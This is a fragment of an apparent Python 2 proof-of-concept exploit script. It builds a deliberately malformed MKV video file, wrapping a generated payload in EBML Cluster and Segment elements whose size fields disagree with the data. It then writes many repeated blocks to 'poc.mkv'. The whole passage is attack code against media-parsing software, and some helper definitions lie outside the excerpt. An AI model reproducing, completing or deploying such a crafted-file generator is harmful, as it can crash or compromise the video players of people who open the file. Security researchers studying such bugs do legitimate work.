 # Cluster
print "[+] Generating payload...",
payload = build_data(0xfff000, bits, version)
SimpleBlocks = "\xa3" + data_size(len(payload)) + payload
SimpleBlocksLength = len(SimpleBlocks) * count
Timecode = "\xe7" + data_size(1) + "\x00"
Cluster = "\x1f\x43\xb6\x75" + data_size(len(Timecode) + SimpleBlocksLength) + Timecode
print "done"
# Concatenate everything
SegmentData = SeekHead + Void + Info + Chapters + Attachments + Cluster
Segment = "\x18\x53\x80\x67" + data_size(len(SegmentData) + SimpleBlocksLength) + SegmentData
mkv = EBML + Segment
print "[+] Writing poc MKV...",
with open('poc.mkv', 'wb') as fp:
    fp.write(mkv)
    for i in range(count):
        fp.write(SimpleBlocks)
print "done"